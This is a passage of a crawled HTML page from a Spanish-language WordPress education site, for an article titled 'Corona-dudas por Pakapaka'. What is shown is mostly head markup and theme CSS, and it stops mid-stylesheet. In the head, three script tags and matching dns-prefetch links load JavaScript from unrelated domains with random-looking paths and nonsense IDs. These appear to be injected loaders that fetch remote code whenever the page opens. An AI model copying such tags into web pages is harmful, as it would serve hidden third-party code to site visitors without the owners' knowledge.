

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahoraeducacion.com/docentes/corona-dudas-por-pakapaka/
body_size: 46120
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<title>Corona-dudas por Pakapaka &#8211; Ahora Educación</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Feed" href="https://ahoraeducacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; RSS de los comentarios" href="https://ahoraeducacion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Corona-dudas por Pakapaka RSS de los comentarios" href="https://ahoraeducacion.com/docentes/corona-dudas-por-pakapaka/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahoraeducacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahoraeducacion.com%2Fdocentes%2Fcorona-dudas-por-pakapaka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahoraeducacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahoraeducacion.com%2Fdocentes%2Fcorona-dudas-por-pakapaka%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ahoraeducacion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ahoraeducacion.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-343-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-343.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-346-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-346.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-907-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-907.css?ver=1767829007' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://ahoraeducacion.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-kanit-css' href='https://fonts.googleapis.com/css?family=Kanit:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ahoraeducacion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahoraeducacion.com/wp-json/wp/v2/posts/47001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahoraeducacion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ahoraeducacion.com/docentes/corona-dudas-por-pakapaka/" />
<link rel='shortlink' href='https://ahoraeducacion.com/?p=47001' />
<meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><link rel='stylesheet' id='e-animation-grow-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-352-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-352.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57875-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-57875.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-47001 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-57875">
	<style>.elementor-343 .elementor-element.elementor-element-03746e1{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:999;}.elementor-343 .elementor-element.elementor-element-03746e1:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-03746e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-03746e1{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-03746e1{right:0px;}.elementor-343 .elementor-element.elementor-element-2537a99{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:265px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-description{color:#888888;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:111px;--z-index:999;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-cc1dcdb{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-cc1dcdb{right:0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f{--display:flex;--border-radius:20px 0px 20px 0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-5f26b0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A73E8;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#EFEFEF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-icon{color:#EFEFEF;font-size:16px;margin-right:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:0.4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item{margin-left:14px;margin-right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > 